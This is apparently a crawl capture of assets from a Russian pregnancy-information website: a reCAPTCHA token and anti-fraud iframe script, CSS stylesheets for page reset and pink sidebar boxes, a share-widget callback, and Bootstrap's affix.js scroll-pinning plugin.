fDnlM2TMKDCcO1w6c3w5pBNzR2wpBlw5EOTsOtMsK0wop/JMKtw4bCpcKQIApaw5NWw6zDrzVmw7TDv8KMPWvDncOIwpsYYMOWTcKFw5DDgMOAWMKVUhwKw4kTLMOvI8Kvw77Chlk+w5lWCmdEwqXDqcK7GsOAwpgKw7jCuMO1wo3Cqy9HLcKAYMOkZD3CsVXDtMOkwrDDvMK3wp7DjsO/QlJawqt1ZBp0WMOBQSTCl8OVBcKuQMKrwqPCtUrDqQIwwr5Uw6FAwoTDmVlEGsOYwojClk5kw6MEO8KkwoXDucO1w6xXTcOlIjx+w7nDkcKYXsK6RMKKJsOxwpg7w7nDpmcnw5xtPxsyw5DDusO5wp/DhFR+V8Ohw4HDqsKVccOJI8OuWAc4w6UUw6nCj8K6w7vDgMO3KMOtwrhFwqRTTsO1wofCkHZ9YcOCPMOswolIJ13DrHXDpW7Do0zDhsK7w41iw4vDs8Onw5V7KyvCrQbDrBlhw7o3dDzCi1fCv8Kew41/AgQsw47CvcKiw6rCoMKcI3kFw4Uuw59cAjlvZcKDcynDjMOtw5bCg8Kqw4XCkcOAwrXCv2nCk8OiDR/CoAYRXGsWwqDDhsKBLcObWsKRfjzCs8Kqw5RSY8O/[base64]/woUSOHHCujRiwrtjw60NZ8KSXcOywol4w71+w7EJwplcWFLDsjvChSDDqWJ9w5fDv8KaQ8OBwo7Cg8K/wqPDlsK7wqHDtMKqw5jDlsOfV01YcW5RwrvCljJPcMKcIsOCMcKcwpMzwqjDpC5fwqsXwo91wrxve0Ymw4oQf08tBsK1IMO7BEcGw43DjMOow5HDhhALcsOsViLCrsKHCsKZYA7Ck8OAwqVPGMOTbsOzw7psRcKNacKNw7Ntw6JjwpPCjsK7w4XCqWrDksKHw4AvF8K/[base64]/DmsO8w4PDqMOMH3cEQxDDnMOPG8O6BClZIUVFw4TCniRCwrfDosO4WVUww47CpsOwwrtTw4svw7HCqnw4w6JSHhhiw4zDncOfwrjDsWXDgxkbccKkLcO+woDDsMOmwqUtGUguTykoZsOQYcKdN8OjKlvCu8KJesKYGcKewpzCgirCmBgCREIhwozDlsOJFQXCsMKhKh/ChcK+TzTDnSPDt0rDmlnClsK1w5osw4/CqX9sW2zDt8OAIcKqwrEVKVjCj8KbSQozwo15FGUpSV48w4rDocK/[base64]/CtXzCjWBUT8KHFsO+asOgFcKKYcOwP8KMw5bCthPDjnDDt8KOJ27Dp0HCncKeIcKrw43DgMOkwrJ4w7rDpz4AW0bDqcONw4jDmmrDisOpwpVCCMOOOMKwasOdw6o0w4jDiETCq0PCrk7Cnh7CnhDCpcO/[base64]/CsHjDkMKZwp0IQMO/w7ZMUcKabsK5wqNLNsKwwrHCiMODZAnCp2nDhlgvwqMBVVVTChvDq3vCjMO4GSdUw48NwpVDw7TDpMKZw4wOA8Khwq9Yw6cAwpHCgkzDvijClMOrw4jCtUHDncO0wpDChHDCnsOPScOgNyHClS/ChHjDpMOKMQREwpDDlMONw6lbTjxiwozDqVPDjcKFPxTCncOAw7LCksOewrHCpsKHw6sWwrnCgEHCny/ChWTDs8KGFDzDk8KuCMO/E8OONwY2w6/DlxPChFJVw4jCicOewrVKKcK+Aw1wCMOtw5RtwpvDg8KIQcOUZy4mwrnCrj7CrVxpCGTDisOowr88w5h8wpTDn3/ClcO/PMKQwoIla8OxAsOwwqPDo1UiZ8OEb0jCmUvDiRsoTsOKw4DDrn0GcsKEwr1sCsOdZDTCj8KDGsKDFsO/UQjCkMO3CcOEPHkoQFDDnMK0D8KmwpBrK1Zvw4cpS8Kkw63DicK3MMKlwoZDdk3DjgzCmhFxGcK/I8O9w4/[base64]/DrcOtZUkHFRsFw411FiFPw5giwqoCZ2/DgcKlw7w8w5J6XGbDgcKCFiXDnjkMwrHDmcKAeyzCvj9RwpbDqsKXw6/DkcKNwrIxwodSOmsOMsOhw67DpA/Cmm5OUyvDv8Ope8O+wq/Dn8K1w7PCm8KJw5HCpFRYwoEFPMK2U8OCw7TCh2EAwpgjQsKhIsOFw5HDjcOfwoJdHMKowoEMEMO6cBZcw7jCrMO/wqrDnw09UE5rTsKIwpHDqCEDw5AXTsK3woBtRsKPw5LDvmFAw5kdwrFmw5ohwpbCiUrCqsK5HCvCv0TDucO1TULDpsKSfgHCrsKoYB0QworCqSfDpsO2esOEWDTCusKOw7nDkcKqwoDDhmwWbzx+SMKuCnlfwroyZMOYw4BRC1E4w6DDo0BSFDpawq/Dm8OtGsOUw5Nkw6Umw6c1wrTDuVpHP2llf28pImnClsKwXC0qflnDmHTCiwLDmMOkYEVkJxMhR8KBw5vDoQJ/Ik8Mw6TDo8O4eMOHwqMvcMODYHoTCAzCqcO/VWvCkDlJYcKew5XCpcKaDsKKD8OnPyPDj8KFwpLDsCHCrWx/FMO+wq3DjcO8\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22EBvLfY0FffKq8PhBb6zQeYlMUrmi1WC8ILtHnfw5CTM\\u003d\x22,0,0,null,1,1768726305887,0,0,[249],null,[37,226],\x22RC-0E42Wdc5paxZyg\x22,null,null,null,null,null,\x220dAFcWeA5dy8ZscJNDUP6oFJ4Ct-6RLUNu9pvDPq9kN2dtAK4lNsV-784yzQh1FQtC2nw_r0flad56yFLbpDQYFgQyPrrzHNYyCg\x22,1768809105785]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="horVetP6bQ5vfCZIiGXxvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722709065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768722706910138
body_size: 396
content:
cb__utl_cb_share_1768722706910138('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);